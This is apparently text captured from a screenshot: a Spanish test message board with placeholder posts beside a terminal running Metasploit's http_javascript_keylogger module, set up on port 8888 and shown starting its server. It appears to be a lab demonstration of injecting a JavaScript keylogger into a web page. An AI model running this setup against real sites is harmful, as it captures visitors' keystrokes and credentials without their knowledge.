 Titulo: mensaje 3
este es el tercer mensaje introducido
[Mensaje: 2] [Autor: Ana Gomez y Gomez] [Fecha: 2012-10-09]
Titulo: mensaje 2
este es el segundo mensaje introducido
[Mensaje: 1] [Autor: Ana Gomez y Gomez] [Fecha: 2012-10-09]
Titulo: mensaje 1
este es el primer mensaje introducido
[Mensaje: 7] [Autor: Ana Gomez y Gomez] [Fecha: 2016-11-27]
Titulo: JAJAJA 2
blablabla blablabla
Listado de mens... 20:09
Left ⌘
msf auxiliary(http_javascript_keylogger) > set DEMO true
DEMO => true
msf auxiliary(http_javascript_keylogger) > set SRVPORT 8888
SRVPORT => 8888
msf auxiliary(http_javascript_keylogger) > set URIPATH js
URIPATH => js
msf auxiliary(http_javascript_keylogger) > run
[*] Listening on 0.0.0.0:8888...
[*] Using URL: http://0.0.0.0:8888/js
[*] Local IP: http://198.51.100.111:8888/js
[*] Server started.
[*] Assigning client identifier 'ed5adfd1'
Pagina de Admin... xterm